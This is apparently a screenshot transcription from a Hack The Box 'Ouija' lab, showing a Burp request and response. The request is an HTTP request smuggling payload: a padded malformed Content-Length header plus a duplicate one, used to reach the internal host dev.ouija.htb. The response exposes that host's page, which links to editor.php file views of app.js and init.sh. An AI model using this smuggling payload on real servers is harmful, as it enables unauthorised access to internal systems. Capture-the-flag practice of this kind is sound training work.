 Request
Pretty Raw Hex \n
1 POST /index.html HTTP/1.1\r\n
2 Host: ouija.htb\r\n
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa:\r\n
4 Content-Length: 49\r\n
5 \r\n
6 \r\n
7 GET http://dev.ouija.htb/index.php HTTP/1.1\r\n
8 x:Get / HTTP/1.1\r\n
9 Host: ouija.htb\r\n
10 \r\n
11
Response
Pretty Raw Hex Render \n
434 <link rel="stylesheet" href="style.css">
435 </head>
436
437 <body>
438
439 <h1>
projects under development
</h1>
440
441 <ul>
442 <li>
443 <strong>
Project Name:
</strong>
Api
444 <br>
445 <strong>
Api Source Code:
</strong>
<a href="
http://dev.ouija.htb/editor.php?file=app.js"
target="_blank">
app.js
</a>
446 <strong>
Init File:
</strong>
<a href="
http://dev.ouija.htb/editor.php?file=init.sh"
target="_blank">
init.sh
</a>
447 </li>
448
449 </ul>
450
451 <footer>
452 &copy; 2023 ouija software
453 </footer>
454 </body>